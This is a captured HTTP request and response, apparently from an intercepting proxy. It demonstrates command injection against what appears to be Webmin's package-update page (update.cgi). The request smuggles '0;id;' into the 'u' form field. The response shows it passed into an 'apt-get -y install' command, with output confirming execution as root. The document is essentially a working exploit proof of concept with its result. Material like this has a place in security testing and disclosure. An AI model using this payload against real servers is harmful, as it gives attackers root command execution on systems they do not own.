 Request TEXT HEX 热加载标签 URL 历史
1 POST /package-updates/update.cgi HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 174
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: sid=882af4543067bc6214d2c769325f3b2f
8 Referer: http:///package-updates/update.cgi?xnavigation=1
9
10 mode=new&search=ssh&redir=&redirdesc=&u=0;id;&confirm=Install+Now
Response TEXT HEX 12037ms 详情
46 </div>
47 <div data-current-module-name="Software Package Updates"
id='headln2c' class="col-sm-4"><span data-main_title>Install
Packages</span><p class="margined-bottom-5"></p></div>
48 <div data-header-right id="headln2r" class="col-sm-4"></div></div></
div>
49 </div>
50 <div class="panel-body">
51 Now installing <tt>0;id;</tt> ..<br>
52 <ul>
53 <b>Installing package(s) with command <tt>apt-get -y  install 0;id;</
tt> ..</b><p>
54 <pre>Reading package lists...
55 Building dependency tree...
56 Reading state information...
57 uid&#61;0(root) gid&#61;0(root) groups&#61;0(root)
58 </pre>
59 <b>.. install complete.</b><p>
60 </ul><br>
61 No packages were installed. Check the messages above for the cause of
the error.<p>
62 </div>
63 </div>
64 &nbsp;<a style='margin-bottom: 15px;' class='btn btn-primary btn-lg
page_footer_submit' href="index.cgi?mode=new&search=ssh"><i class='fa
fa-fw fa-arrow-left'>&nbsp;</i> Return to package list</a>